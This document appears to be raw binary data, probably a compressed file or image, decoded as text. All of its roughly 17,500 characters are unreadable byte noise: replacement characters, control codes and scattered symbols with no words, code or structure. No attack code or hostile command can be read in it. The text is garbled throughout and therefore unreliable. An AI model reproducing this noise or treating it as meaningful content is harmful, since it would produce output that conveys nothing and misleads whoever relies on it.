�[ �Ah�U�H�,�%(2B��Ô�(R�:��(����� �Aa���+������W�a� �j�oXI�@��hf�yf�DD%1����#���6M=��,Ȃ.P�o�X�=��u^�,N�N�]�,�. �b@�"P��4����6H\YF��=(����c����#�_X
���+� ��kX_�����U���n�����
��-�ApD8�,Ȟ{@��g�@��M1DXN�J�F�P���H�:�)��
"�(:�:7����*@�e��ٺG!Z>T���+0����f�d�Gz�g�
S�L������c�)�*\Ņ��4q�����$l*�[�݈S,`��F��X3��kU�� ���ʪK8+h9=�#�ڌ2+��g�4��5X����+� b�mY���Y끳���x�fE��Ѧ�%�,��(�(����dȆ�s�
T�NN��^�x6@� { %\(�-#a���Q�4҇��@�9+��&��,���+��?J����!��٦�~�Ir淠kм0�]��$7����Ͳ�A��3>j��N��d��|�9��(rg��[� ǖ"�Ɇ�e��pH��'�, o����V�<��\X � ��0��t(5 ���j���񘇖rɓJ�;"^��8�z'#�@C+>)O]�O��$��f,�k{�D���T�c��d( �ϚqB��R�e+E�-q!mFi� �������+����m_��������QS_[P��rO��{�����H6��3E*��u�Si�8{�3i-;`��0(�	���Y<a@��6��C_��ftҎop�!'�Y�2b �L��h�T��"����<%Q�#�U$r��)�`�h���j�� ��������Ȍzcc��l��I�i�����2���uc�R���;� ���K�e���w&GO
E��?��Y�`�1$w _��NJ�w����_��'��#�@�~*�F�~�1G�T��9U@���_�pps���P�Ӌ�2:�r�X�`��Z	'�/p����-G����k��jo� b��e�;H�^�yd8�Zx��� �k�y� [��2܉����
� �
��._VDTEgq�m{�J(܂;k�ً�L�Xd�n2�
�0��A�0
\�9��Č�_p��q�B�* ؚe G�En0�I� �E�V�ǏA��˚�Z�d��i�۵n�,#�ˑ����q�ȏa(p���� Y�����qaϬ[҂`���-��X;���b����r�V#���;���'�|���O�D76X��C�F[#�Y�t����#V	ȋY�ռ�gϞ��){@t��_"0}��ǽ8 ��b t��HqdB�-X� a�-k����v[xo��`���/6���,fH�,�KG\��F��&�,��Vj�Lk���X1�L4�t�[O��ҍ2�`��2�q����)�F(G�U��qa��W,�p�xx�І>[R 8���z�������1�Q}�	�
D�f8X��Bt�� ��J͒ ���)��Z4��pt��
�L7��FС���qLQq��UZUV|@G
/�.P@�{��.�sB�P@D3���}�_1�e�e6�Q��d��0���a�� i#utjq�P�j�<1 �t�`��m��B�P�I�LЩ`�WW�[Ir(wD�e�L�~��țMٱ0Ȑiy�>�D0�����w�R�%.���aFܒ���-��@��Â �hZI����Q.*��`	�f��]SS4��1A X�����&��E�b�&^A�5��,fD�����]�o��x*��©i�z.X��3������B2#خ��`arB�Z1,\��F�4��+��󛨕��+A�1�|��X-C[�U.�8\�_�`�q?���`��lAT�`��f�s�TH���e� \q��ŁVLǷp�}(S �3��x�)�"�(2�-��B9 (�tyj+!�� �H��"��j,�( |��e$�D*�@�B� ������z`k��8B�5�<�Q?8F6Β�����C���(E	��F10V,&�F6�Ċ�q��������/ND�+ބ�7�L5�`�0�=�` ���oNg.j)9��&X��}�P��ֺ��9�cj_��O-�-[h��p�b��.>JE��7���0�1B���
ta1�[K��(��Lh`Y�$�����$')�,f!'��6�0T�a�}��� �X�>ՠ�*" 6Z�EGȚ�ǌ�M�u�]>��=�`a@(��������r�L����HF2"��.���,
�+=� u ;�P�̉&���R��Y���5|q���M��2�!i\�\(B���D �9�R�:F�j2RAV>�;�M���"����Um8�Ђ2����ܣ����߈�a6&Ivb�>�(@�L��T�7� ���D���~)�� :� p�5�"�2��"�It<�X�/�@���H'M6&G�`f#�nmj$�Z%��3dms�M�+ �҃H\���0pi��Q�a*��,L`c�i$� 7��аOG� ��INU�2N=(� ���@/P@.�n ���u�1���k���8�
T�t�
Of���ޱz4C
��A��-���|Z\֧.��&f�[����@�م�"�{(K\��?��L+k���J����o*h   u���V��pa�\H�����@�G�>pA��uD��0�� �=���� �j����$�Á`X�16��^	�����<�	l 1F@A��z�Aq�'h:��ʙ����3��Z�$':������Zz� �Q/;���V�����~�	�!*� �'�k�t�l�C��{�0�e/8X�ÆeYA�--{�����,X�x�-8�����=��8S�*ж#��1l�+��ιi%["���ϊRq���D�*#� n��P7�����xG�>���Î��	�-I��cm��C�곥��$+�e�n���j���7����k`ς�k	��XX#=�x-�њ�UE�S TP_�n��@>6�t8�=Pac�x:p���\*=��x|ܑ ˶���7���2���V�Y��D��.'�/gc�� �|R�av�����֠�B-b��#�Z�����R�B0�� "��;V����1 G�D�Z�G���ZG*��L%C�A��� 'z��H��t!1��2�]��
ć:P����� <�`x*��Y|@�r.��Ӯ�]��B0�ۉ�b�pԣ���U൩Ł�;�{�'�px2[u�c�?>���"�Z|XkK���[d�J��w�������{�w@�
�!� H�,�^�9\�	��} ����^- 2D��y�W`�]�Ld�E�����u��������t`E���L����1��	�  ��v�� � z�`T�}��9���hL�pɨ�E�VD�'@G�`*} 3`X�Tĕ��,���\a�Ղ��R��up�A��A� J�T�G�m���$4P�iJ	J�UGuA��]����� �����^��1`�a���]��}<Ō
�0p@li����/�����)jJ	`aR��P�^V�h���A�Cf�F��V���@L£�\
0�t�\�
T��������{�[!��]���
.d�����]���ǔ �Bh�X@
�,�M���T°}�(���NĂ�MP���0����[؃��U�b� O �@ġ��$Ԁ�iE�Ȅ���
��4��3����B�[P_�
.�
}�^	$�[c�L��)DB&$a@� ����"<�^ ��@%$e���=Z�9 �U� D|�МL�NCV �
H�0
cl�
��3H�[��iJu0���A�KZpZX]���۫��Jb�[�����dB�l�0D@�ՈU����Q�@%|�T>J�eOp��!CV%MC
 ��M*Am��(c ��adH�$@�2ă��H�t�T�S��μb �T�dL�iObxYb$Fc�cHI���s�0X@��'��/0� ���M�U�g@T��>�&7�@�Y�>B� 0V�L��C��� � �Xx[�t��D�
�eW g@� ����TL[�ݐ
|,F��
M*f�6F<II<u�1�@�@p��yĈ@5�{�c%�#Ă,�c�]!�Z�jC�<� ��A|�4�l���ye��e pA �pDVDZGF���T��rB]� _ ���r�UP	��`$��
e��p�ĔT�7�`̨-af<֞������fh�ւ6\M P6�T�fu���X���G6��=ZVp��u�t@�F*��TG4
�!��בp�NML�K�����``�|�i|�c_�e8A�|�P�B/���jf��W����>�D�6$���������I��k3#FZ�x���J�ʁ��9�J�����W��B���8�fgL�ǔN|�M�<�c�
U�g0C/�3�zf�W\A<��)Ɓl,h�ŵ"��٦�U/�ȁ�`u�@��V�I�H�pgWHd�y�5= ��1 �����C��B6h'����4
9N�
c8��b���\� R�g��H�*`|��4(`��#0�':���@aA��hA�uuE��&t@Z�fVԈ��luG�f� �A �� �*����H��~�"�a��ǖ4�P@����9�m�������S2jhʂ��mO8�5�g44d�"� :��<h�5��pT
4�� �qi�q�t���X�:���`�N�C�F�ک�`��t�r.�:��e�cP  �� � 3����H��HS�'�* ,(���D
��-:��ˆ�!h�<�C:P��V�&`$Jќ�N_�ǩҜ�<��������@ �η��u���j��B7���ǖ�^4�n	 �%�f��9� �B ��'�1����;T�
� p�B=pā�6hg��-�!��>(�EǤm���܄z� �=^��RD�0v���
��Pw����P�������j���	�S+,0%0��5D�#p$08�<����@�6F��F��`�FYTd���>���R�İ0tL�RR��ه9a�����o xE �3l�j1(���p,�,ܮN@�or�C��(o�(Gå�K����ܡ�U`J�~@4�C4��-[�ߥ����� *dA��tL�C�a��� �c�p�:j4k> /�2��  '1 O�$1%#1�j���(O1:��
�k1��L?G-띣=G����i
��J�2��2�B���H�@�L.EV'���x�#����k鲇��x����#�����%�7{s,��8��7�B��;�;l1!t�v:l�$H�8�r:�ö�m<pGEh3~@�a
3E��� 8���2�].G��@�eF�V{��I�c@t��M~��@\�\$�Z��PF�e��/D�6s�6#q%���2hsk`�t@�;�4:���8�r:�n:LCh�4*fW�>5@��-�@sd�v!�0�*��4D�L$�[2��2T :Et1 <yg@&m�_�YL�ȯy2�#G/p��#7�5]�t$�,?67Lôs1!P8���hA3\�;XHqK�5�ru�k�Ogoͻ�N D�v�B(��_Uh5��|@l�5XHRd&t�F2�
B����EmkGw��e:��Te�tN�s3�o󏮴K[7,72��&�3M�m���/D�
XC?���U��`��N���N�1�­��*G�$Aݾu?lO1���
�e:�EAw�AP���u��f�ix7��^S�, _��rô)v:B#05�N5|8��4�m4HCg��p�JVm�rD��1���� �� O��1�/��a�W��%�X�ٰ������Vl؂r�Dj�50�C5X\ _x�3%�u �O��j�/�9ܢC'{r5�'���G�Lp ��z�H�u�*�wc����X��n�oxO�p#`�J�X]&�{°p���UD�&Z����B�w K�4J�s��4����Oq�;Ӎ��4` <+�/�Sw�S��l�9׬���>�1��TL�0`;~�X@](@Ɩ��tI&�_&d�B8w��@\�Ҍ�[l5��0qw�]#� '��jCF�646��҇��B�<��V5h��`y�O�w��'���@&:g6Pmu*�]mT�9��
����Jwt� �y��|�j�����1`x[��ۮ�Vs)��yg�-��5�JI�yv2��s��խt��itf{�����!i����w���^�6����A�h��>�V�X�b�J��Ç�R�%��XȬ�ӦM2! �QC��8j4�EW��d0p��p7e1d@� R��pd�0Kuds� �cǌܪZa�	]6L�P���-a�P�E�Cg3�m��@� @�s��/ g1@pM�X��b��!Ä�`Q�ر�w�U֦E�!'U���2e�j2�ys'O��5zt·c��R
5��lToM0�eC�
]&d���1�((0O�#.
�R��EV	0� � |�XXK�a��+��x06�P�A��#��E����B{I&��� '��a&���i� T���>� �=&��h� �Z�m�[���7�*Έ�Ʋ�,�P��碰N����Ļ0�^���j���#�!����Ȣ��%#�:�Hm8
I3p��%p~�,��JP��2�&5���:*I�`S
ږB���8�6`c��JF\�	�
�c:��1
Ȉ�.q�|XÇ��a�Č��RcǽV]L�b�ȣ�DB���9`�j4����Ȧ�j 
]�p�8�����m7ުN���
K9�ʂ�-�(���h��,� '���	7܈�	' !� � ,    � �  � wY�֭��Z�d�r�
[�G%���+��`A�%�V-d ���׬ "X�1!ʖ_fȔ�oV[\�8��?��+.\eC����M)�R D�R���P�,�	��� h? �D�Y� F� !x��%@_j���S������j��a#'�8�,Y�aŪ嫳/`�x�b�6�	�d~i3��L�mp� a��,�f*�	
\��
��B�S�BY���3
��7,DkaG��hK(�v;�W�z�����]!v�^_���Z���� �>C���A���+(�Ų�g��1�����ڃ4�6CN �[P� R�%�q :U����Ud"L/DW]X0
�V nq�5��"�]<����3�4_-���+QD�+U�+�X�.���h��8X�k3�`����p� ��&PX���0�d�T1�p ̇�U�5GA�q�֑e]Y�} @ 	�����5��H�7�w ��0�:���M�C���0��6�E�4�C5`,�\�����Ak|9 f�әu�yf��&V:P��1�$CmRz�YSR�HnS���`��Y��] m�����EM��w���P�c{�8��.�:�6�B9����B�]��g���7p LŚYGs���2'�qX%L1t�<mR,;-��&��u�ug%��Z��p�����̤&�|��"���)�Mð%��Ū��Ba�eHL5'�`�X�L���1�'4p�	̺I �=5'�Iݲ�,��U���㋊���v��8�[��\��o�޽J�G��зX��U�S҂�4r60�t���Ql�mslH���}�nJ�q�B��Ӫ\A�{f�m�I[�h$�hu4>�.��S�V� Hz@x�+M)���gcK3���3��c�6< �CL >�P��'(���ksۙr׶	]�)�[�
���d'��1Pv�P�[�sN2Q���@%��N vp�t�  �;�	�
��k�Ѕ�����a�Q����q,�I�E}���+_���� |�g���n׀�Єm' V(�:�xī@1��@��I���u��Uao4��%�t�P;n��J �Y0#r���I�ù$�U��"��dD3��R�t!��X�K���l�nD�̤E.�	a J��bT��#,����� W����4�1�$�)J������n��v�7�Y��p���z0k�ݒ�i+��#��U�,�� p�'x�&@E���C�p@��L��[6�q�Ja�lEs�e,�q���]��卿��W`���^���>F.r%�fb�xMn����,�����pB:3Y�)6 ����0Oa�(:�p�0��+�<�p��Ԧ�O\̐��H�*X�,;��Fg�>z�'9�2��Gd���z�b��,bJ�3)C���Zl���2�A�J\�LO<A'�I�/D!��� |�@�	pP.V@���,�&`�	L��d�T�2��pz�j �XǮv<��(����,s-�{�rM%1,k�+�4C%H�bȸ2�Q�k<�e�D�� ���F� h�,����#Bq	�� ���1&p���N�B���k鉋�BQ�|Y����,ˌ-xra������C�m��<�>�`L\�ʐːT@�䮒�W�i���]7`����c�{�8��0t��U�"���,3�@� ^�cj�[u��r�xE.�j�c�
6!�hTM�}��4�"� !zy3�'���j8� &,�@�
:4��q���?1�G���B�C����)�`A�����3O��I�a���W ������'��0��i�M� $�L�Aת���U2F,r�|��`�%�K�Np �Bh �����~P�bS6���3R�TPW~veL)�P�2�9�g�*_[��хP>���"e�	�#�@݄)����������zb4�v��]|���ơ�r�uc�@���-p�h�t�L�B����E�Ѧ�j�����"ܜ��E�� Ԣ>V�֚I	�˰C@��>B�^$"߆ȹ~����r�.x�.�{����6*��ؔH�|�h)�B1�V��)d��t���5
y�==rp@�(g7C�KWw�,�+0z1kv��
����g��y��e��Q����qA9K_�	�8�����pQ)�����=�y���2[�&�*�Âi��U�2�Ι�%"�7����`�@��<?^�>b?(<�a�^Z�:�J���!�����pQ�<�{�rE|�+��
�{���{��Ƹ���qLp-��*ŢJֈK�J�Ft"����n�o7�p�]�Ep�`gxV1cN�E��Y��Y�Uh��O~R3��U�G}^���q�%~(tG���`VV0��$�HS���~Qo6{��7t0 ���]�5pt`g{
���'�pM�l�����φ-�Q3Y��5LUQ|�.��L��B`��.TR�:�5*?I�~�$VoՐ��s�Wz�` �%q �g۵]��Chwvt8p6g�gN L�����-I�"B& \�}�L`5[]89�!��VdX0�W�8
WS+�1��jmHf����	�pf�<h Ұ�|(<Ї��]tP�fpnP^~��3�p��^xp��1_� ��@}u}��Q<�[�Q�v`H#�` "z���S��~�Xܰ\_�s�p�E` E@<���r��	���XC|x6'p68p	-@7
瀞u�� �eh�sq�7ԗQ%�[��Q-�G\�3��3=�\X���r��C�A�?P  J��X%Q?̠�t�S�	�` � �P�<@�ѐo o������/���HY ���ُ�xGp���O+"��x�`�3-��|�G��y �n	�C�� ��*%X��vB�\���@X�@��KYҀN��X�L��U�X���x`O�q6_�{N`Y�uG`�(��s�'Ti�a
 ��������B��m��dn�$V03:���~�@RqW�`?��v����Y�P��)��	�r0���P�t��
�8�3Q��^�3cf�h��rP�X(/�ȉM&��[��3gu�����>�5�r�'���\tј�S@p*�yX�)�\���$Z퀙��F�g��e`W� ]�_�y�7Av�������Mt�=���yY*��c0�8
��� ����ia�j�H�i�@
��9 ��\���|�*��Y�4�p�?p	^Y�1���a�d)���%��Yz��R�Q&���,)�Pz�?	:9���8%TB%����xE����	NP�l��E�5 �:	|0�,J�Q��*`�wt�X�(�	�^i�ʺ�҈-��_��QҺU� ©G>�G
:9{t �we%X�����)���d�e�	n09P�)��Y����r�����P��)�G�-�N�0T06D�Џ/��h	&@@m�h�9���G\Mz�G��O�3n�B% ��2a观�~U \j��v��p�4��I�(J�l��:	����J�9 =7l���	���&�s_�?ը���d`������U]5CN�
�C��j�F4�j�������Z�
z\]��`�T;��|P�@�K)��<0 5��z��G`�~�	���V2���ˑh�G0�@�Rҷ�M�Z}H�E��ú٪��B�NJ�Lb5i�-�s;������U���: \0	) �,ڠZ <ɋ��� �|jO�� �h �pL��^���g�:�ؖ@B��qa ƺ�{4�+��+��P�W+�8����@	f�y�w	F�����	�pFZ0
}P������k )���E��VP�;D�� ��#,s0h$L[���>���#>�;���Gc��C@,ڔtŎ��ր�b���F ������@~(�� � >Uq��@���p? �~�f_�IW�����h���4sѓU2,`3�d�˺cK��|4��M�Z��,�׎��Ml���/0X��9���I�r �����X�q*
`��G`t�	�0f8�I7Ƭ�� ���A����`|�d�[��:LC߃ 4�0A����eP�RF���`�P?���d�0	^<	K��)Z ��K���K��`�B5X��zfY2��@�X[<ʣ�s��U0[����|9̀��N�н�����1��L�CZ�[�E�������p�R��)z�q kq�����ʗ��(: �s��-��	�#���Y��%;h	Q�h������#�4��8r ��\-��������Xİ0! �I>��@f����4rא��\9����)P�N���;0�pc��p9��:��jd�Fՙc��#��4]>]�4\]��`эĲ�ܿ��[]�{��/@
���rm�;��O��鐐q��7���Ł��?��9ԁ�Nqc��A:<�x�K]۱T����
�=�q�!�\�=/_]+��=�c-\��e��J� ��V�	� �-��N�]�� ����@�^,�!:� J�̽�H�-0��ꚯ�?G�p�h��ݵ�=̠M�4���q����ݨ���!㓁��XaS�5��_3۝������"ʋ���Zp}H\���,J[�~���&�\�^��X+ �0? i
`�CIF� �:BI��s��d;�]���8%Ω�:��Y�0�g0������[ ] �l`ɋ; <H�����|���K�{0� ~z&�����E+�ؓ=� ?�� B���~�9�A2�qQ�x��r��������m� �e?��W�Pn�n�l�
]������Lɢ)~�y 9 �P��^n`8�	��[~	��t�e���? j�B�P�d�@�>�Ā ������)]�/Х�Z+A��eX���,eD��v�dl����!*�YX@��`�we�f G��Z��m�n�唻����tg>��k���`�i�Xi"���2�T��=/SO ��e�W�L���P��_:��\o�ѧ]�n�
9�	�۝E��Jn�Iՠ��.�n��%��Ϫ	͑@���>c�Y�[����T/�_���⚯�Q�S�~n�G��Y��m?�p?��P �����^(�<���Xp�\�ߑ-��@���N���:��X�p��s��V����q��?�y���T��]�5��P��M� �~��z?�?����@��50 �*�E��f���l�H�a!�anZX�S��	;NN���������� n*�P�ŋ� (1��M���I �O�z�<���Ѣ��r%+�,Yذ�Z�j�Q��ju�@+-(����+V�X׀c��+����mC)5j��4 � �E�yPp��@9nua���1�eptj���Ne@�pB�BK *�����Ȑ^X� ��W�r��Iͧ��@����Y(P�jŖ �����%��J,,Ze��BVk-�Y�� .ɾM�Qc�����-2��{.�����c��p !�� �����H�	&���v� (8��( c�e(�t�)��vJJD��NW�8N9��aQ+�h�F9X`�����|`�-�X�dn� �TPRG���_�0Ȁ_R@�H�6�" ���:��9P$ *P�#Ҭ $�,�A �f�%�Wr�I'=$�6�B
�̒EE�#�.�~�
����Qq�E�^p���h�!��+�Q�/����øHa�l6�u#��r��$@4s��	��#&@��c�`�n�%�=�!����&D�HD���=QWՊ*���Fta9��]vY��p+p���0t��o�� /�Л��@T��IVU� #dM��,ʵ� ���B��&��k����&�A�e��N�E`�>A�-[��Ś���p����΅�u��q_x�%�#�(�+@�.
t���#��k�ٚ��8,�P�u6n��p�!̊���@)Y�v	g��Z� �:m��6�����z����=TQ��m��X(�Ge��e� �^�+� �����V�k��l�����c�8��pȵ?� �@2�8�WCy�;c�iZ]���k}q��o6�\���W��w\&;ނZ�>- _�SGO�&���;>؃������� �/X�@��K�$�d��qZC��
[�&O��FP��'�����.:��I�E+�Z!WbaZTN�Gs1t��y.QkF�\�'/�_�𯽬gAB�p;\��m�i@|��^B���[V���MXG���U'[Ħe{���ǓkQ�7���5����<E,,|�X��ij|Fc�Z�/'�.ep�P�a�K�S9Bl�`�|�
��ht׀T�^p� ��d�yd ��"��e�BexR��������3
/��=n�L�)j��S�r���2~ ;� �i�q�43�p_���^.y���'0@>`�����ؗP�	=|i�jA@����$M USq�< h0'0C@��l� PF9�i���",�R��0:HuM�:�� "��pӔ.�B#A`��T`T����p4Ll� '����"-��)Q� 5j�0�!P��Ǹ�j��5OӋ�n$�-]<��b�Yj䜯|E� uJ�
Ib���D)���v��߹)%��#��_y��x��G�2D%�E��/�@�nQ����A��nyU5/OC	�7<(� P4K\/t�g�-8�1���aT�����H�
 �����h\� E��,i���.iO?:�4�Z�L���H�8�L>#2A�o��A��� �������"��XE�Ѯ]Ģ5"0S�ʔʕ����Q�_X�mmیԐ���Fz�"��&ɰ�@v}p�.��|,�N0�z�o!A�S��Y��5��|o�ІV˃^%�z1�e\��� p�:@ӂ���� ��b��9(@(p�I��x��"�����<R�B�%X)l )H�z��jm�.x+6�z�3����F �����k|�����(���,~q���]ư�+ȁ��x�,OA�S�c��`� 63��wV�(�f�ň�C*����,�3�p�x���eh����*
��"j|��%h�jV�۲^�7�׫Y�~�%+�]%0,��i�X�z4�H���k���0��Cl[�����1���@�]�����")H�}��#�2��H����u3���0� P D��eJ0���/�I�8��Ҍ�Pw	Ih[(�����m�<Je�\�qu������)3������\R��-����'~�'����cS	h�����1����/���P}ua_I��O87��e�2�D#�<\A����V^�/���_ءiPFip\�[ ����%Y� C��p�1�Cr@�b٪�,F������Q� ��P��@���ɆZF=r~D���1t��HC�h�͊XL��F��� (ۮ���HO���l�@n�z�a�Cr�u�s�#؀ba��>㽐����1�Y�a��9�;��;ژ��*�۹cj7����7�;��_���<�Rh�����`�L0����[(�lH�?}h�)�#�)�ۀ	@���.T���s�(���(	z���R�9 �����	&�*
]p`��](���:��2�:u�d������{a��i$8`Ё�)�
0��+(�Tp�6��C� D;���l( 't=4�q�	�"> �Z�	\J���/��!��xؘ$!YpÎ�-#���(kБh8$Ѕ	��j{�C�6��(�:�[��l���A��0�6H%$@q��c`�Pj�Ap(L�{��p� 9T<9 S��f�s��	��C��c"�] 0|�)#AoA� �h`��G"%��+������5D����0��ml{H��B�	肆��ZQ�l��0`�D��*��$
����	t��	�{�衍�������_ �n(+SHw�)3�j�X�_ �jв
�\�C0.��[C\�F�"��D�Ci��I�ZɆ�+ ��p�g��� ``�DH���j4�x�!ʖ��ؠ^�Y̓��� i �n��(:ȫ�7�<�#t�dX�_0� �z���7`}��3ìӹ�T6����k���0�6Ȃ�D8�a�[xI\@��HD�T��#� �L	�2 7p�D�@1GJ��L��L������ ��+��Ԕ2Z �<0����x���M��'�M�Z������NeK�@�D��0H�i���D�����I�(�2� � H��q���؁��¡�9�|�
ZTJ�J�����,MX��q�����s�X������٬M�����a��j��F��K�
(��dN/:���X	�A�� �-ȕ�3��0;�'�
0��,�/�^�Q��Lͤś�LZ<�8�p�Xc�4s�MERO��tI0Y����9��ρA�2.}��A� Ha؀P#����|��ذjdN#� ��Rl���)�����KH�5(F�@��՘��9D���7��΄C�#��ʃ���uՊebH��P�,�� ����Iǀ;ޜ�l()P�� \�?�S�����Qܰ,`�,��ٹ���q�� e{�@�R �DX X�[2�|�}�11t����p������Ҋv�TW�2q
'�v���)��,K�sXŅڹ��"P6��Ѕ�-�+�0��bPD,�r�"}�I\	����_T\������gJo�ΜT�5�+(6�ObhC�`W��Yw���1�h��Z��U-.��!�چ� 59�����K����&�#��F��/��P=%%u/��0�BKaxn��*@Y�]�^�����Q�����+��x� ��k�4���7�������8)U]U��!��Y��-	�L�U�l�8�@D0�C�M6�"Ѩ?E�"hD�ӷk!�2ph/.|��rn�Ǖ�C�T��۽e�`�ZعZ�^>(��n�-�z�e�)��ڴ0@ca�",#���� �P�Z�A`��9�2�j��b����-��vԖ�+@�2*��]D}� C��	���+вl#@���2;���e(��ʁ	{\,2��"�:Y�cxI`�����=Ϋ�+�!�' [���.� ��� n ��_1Ӄ���z����AT���0�WP�)>�5�f(x[�n`
..�^\���i 0���0�+�b`���o��L�Z2�3�իp�!?�a��c�%Ga�s���Rj�: �{���aȱ�9���}T]z�qE�+Xqg]`OZf dx�Rv��:� ����� ��=P�L��:�sc
He;����]h� �F�G�?\�F6���` �͂?9�,�@���Q�ͪ4�D���� ��M^��q����[b��uv�� Uǩ�����_в#����MN�A4�������FD N2u?���{h�F������D������� ��މ;,�j�� � �	[� �H#[���� XE���U\�_(��f�_�R���@�tY0�4!e0��r��j��c��K8�V��D�M_��K<�&0x)��a��r�"�*���S
`f�����T��.�����\`鹦��d���k�}���� ��`������(~
y�Z��6�	`-Ң��M�-;ۣ�؏�j�F�HD.��j_���&�[�F�r*� ]���u�"�r�/h��0�e��>i]�k�	n�W`�8��#�Y���j dX��Hq޺���n�^k*�W�� ��)%ǘ���E���]E�;N�׫Ap�с��}c�<�h�s#����ǁF��Q:�	EP��9�V04T۹k��O���`����`'��sa�JA�1j�ڏ����#���S:s��Ά����5N�����q��K�ƅl�ҕ��� �[�0dS�,3�k����Ypp��mWХnf�	 �]�{�O�pj���
N��je�s<���%j#%0:����=6X�0��'m gt��cXG�jf��N���b��M��@��D`93��9���Ɛxǐ-?�n�[����Y�����k �\&k�aC�V�Va_/>$� �����؃b1t�6��,N�J_�8�3΄ތ�P�=��X�� 
P�*��/ 20���0�wE��k��/
�� h󀇫�ǔh�����)1�������
���57�@����㫾Z��&��M,Rߒ�a҉�.��c�@�:�>�,S��@�wW���z�0�|�� HA_��c�5x��p��9k��kP��&��t��x��X-�x8��x�˸QrBJX�	e��=��gt��������.�����c�F���C ��8��x�.wp�p��k|,X�*�?s(���{������t����zi�&�(��	%7�8
�Pv:��3���\�q�͌-[f�;��M�8�(P� \�+v��-a�*dˆ���u���2�
�
/,Xرc�  :�`�Π?u�P@ �%�1FX4b>�����׺!�խ��Z��v{��²j���-�0n(�`�B
j|��"E�#G�(\؞����4<���A�hQ@G�&���|�b�8�h1�A�/�y1����9}�)���J�6`�kP����G�˲^��X-�ʮ�5��ր ��L@���0�8L8���A�HA'���a
Wv���!F�8q���F�tԙ�s�0(�F~u���.8!����mP�0�Q UT ��0��?���7��t�c7�T�LZ��T��w��{���|DHIG�1A�
c����c�`����0����G	��.8�8�т0дÆ>��K. �2�+���!Q ��o���5�,Ì@�p� ��0�أY<,#�2\��G|��2?Ȫ$y/��^5URi�z��V6q`�B
��j��i� �e�
�d#L1�|TA1���&��#!V� ԴaN (򊠶䒨PG9��%��/,�H1��C5.ǜ����j�T���)L!�`?�G�)`@5�N	%�A�`wHS "mA����0QEa��Q��P�G 5�B�M�V��繱j����bK�� �N�Ͳ[Q� ��5��.�T�WU#�V?��@�
5�f�=�=s�C��+��v��f�3�#�wr�:��>3� F.߼mH�}�Yg����	��2Y��C�r4�� Z臹9J���"S�U��/�����Z�`ɅZUD��n��[����
g�78S�	t��]&�p2���Vxd.P�f�2�Vs�t��I.�3aK88Q��������J���4�,LT=�(�9`-��"b���U���RY'aj^Ȋ�6�ɭ<�38�1��0��0�1-D?8D��34�0(���Q�d\+��B|� D���@ ���Ah?!�ޅ:x D$��J���B\�5��� / &v6���niی�{��GH�
�2���JoU�D%�V$#� !����N,�"�Ȍ�4�-�eaY���D�B���(���! Bk���)�Q��O �/�b���� Xl ���R<�h�;��@��6Y��<9PA��+(�����т��p���c)>��*H* �J���(����A��k�h
*���I�BTE�|`���@tb���(���V�e�b� !�|��Ѷ(90�Ţ��hLSz����Pт��`����P�0r\��\�����T�Y�����b�Vh��`�*�扇2��E" ~ �E)�d	�]XC��u�S�P�F���E�r��ptK�#��Ҿ��.Gx�_��-Aox[��V�7T`"9M�ْ�T(Mɡ�>��.d������@ ځ� &S�*ў@f ��O`Xey�YZËa���C000f��& �)#�@>�1䕤?��yj4 p����[O ���"�S��#Y�?���,'
�����dR�Q Ѷ��uLna4*'Js��f�گ�V�k�B-`�Z�5,�������b\�E�R��܂��@{R@�O��8@E��R�� �`)�BH���m�Y�D@����4s<]�.C \�r��&��	�,@D}�+�(�+����ZY�Y�6�`��"��X�Ջ
5��Z:�bv����
<��� *1�O�5���
��k`�P���>�����0�!��ǨF58 g�X���t$l�@��\��t��� �P5'�D�[��/9�a&3��b��4�R��ej�F�{'���F����o� ` �A��U�aڷl�@|3}̄p�P���3��I/.<r6xĒ��$HJ}�0d�0��y�k,b��쪗�Zа^�gN(��"�D��/��6l�� >��	�9�A��B� �GWx�K����� v��D� ͍�:(@�(��VRɣv���sj�����IlZˌ���1�� ־��n���6���s�p�%1BJ~��H�
B���Xi�t�s��zT ��D�� ����� ���D��:����ts����V� X�U��*N/(X��x�X?�Y��pd�8�`�`������l 94�n���=R ���ٗx�J0=�& ÿ��"�@H[x
��M�������q�@@-��Pנ
��ҡv�З`�싞c!�3�����Fp�jD�k8F%YD������Q	`̞��$��L�@_���<�ޡ�|�5@�P�E�h]�eC�X˵h_���DIXp ���T v��,A�0C_h��}��!�,�B
�.�B��7�_��,���1p@
.�@�@���W�I�l�&�J�L�4�`�*H�� ��\��� @YEd��LR���1���Z�����.�#�ӡx��� X\_�^_\A%X��1��!�.<b-�/5D�� ����_`����&D���懲9�A_��I�{����dC(�� 8F<�՗/�Ia�@FT��i�
��HFFT@�Zʡ @�YE_#���͘��a7�7t�/�5[B4�>lAd��߲u������]�LB pAzH��Q���p���B��G�/2d�L��	���1�����\t���ϡ�� �f�U����#$ƂDGK���)P�E5�E"�O�����A�G��@HI�Ģ��H ���FBD���eX��e	���}�E�
t.�.���#ԀD� ��/�1<M!�dX������8"8�7��#>b�ATP�2| "�	4�N��O��_4O�B?S� _�E H��|��!*d]t�t�D �W fܐF �g���X�a~�iU���/0ï��Ae���vt#^
�^���Eb,�Ԉ�5@�B6��{d\�T��&dgdf��� \&z�b��@�	�q��!�/�{�W�aD��	&�Ħ�4�X�`R �D� ��n��5�el�����$�����Bɂ,h�/@X�'�ݘA��ʌ��y�Ǌ�?�,f�RF�yN\��&�\��ͦf�!�'G�Xz.�A�����%o� 3�E���v�M��ʂ��!���&Pp�%F��^�Tϔ`A�@:h�4|L� �F�v�
�@��$���y�1,_$&x��{��EFt�f�;�!G<^lC6|CX�	h�T3��q�5b�V���=4���*7��z�����C�t8�ЀH� h�Xar��If `��Q�a�&�i���0��4�1��%0ނ|C6\dHt��L˂H�|e��0XŒ~Y �ֹF �g���`�,�r'8J�(�j)���CDȪ�Ɓ,8��h
<S�ŝ\��f>������*(�z�@� x�g ���ł�g6�h�Z���Gpƴ�!]P�x� �,��`���&����ҫq�,H(��,S�5&:�j��:�,mӶ*8,W �&��܅��k@J��E��g��\�A}��L��=T���-t\g��xF�P�-�l��Fˆ���ʒ����"�4^U�#�e,��qR�6�;$�쫫Vn�!�!-�l�����B�f
������F���G����  ��h�1�0���z{	�7|Fg�l1|%:Ah�á+���@54���K�<��Ă1���n����Ά�5�6����.-!�/�*m�A��*�I �������8��tG��|�����1<�[���r�	oh�:QK��Z�� ��^�|NX)/���\�.G�C5̂�=���	o/,@��
�6����/�m\np.!�ǁ��z����e'���Hì�����x�{���m�ݧ�rā�m�O��S�������/aE�@��n1P5,.8@,��1���αRiL"�6�1��0�0��8H�
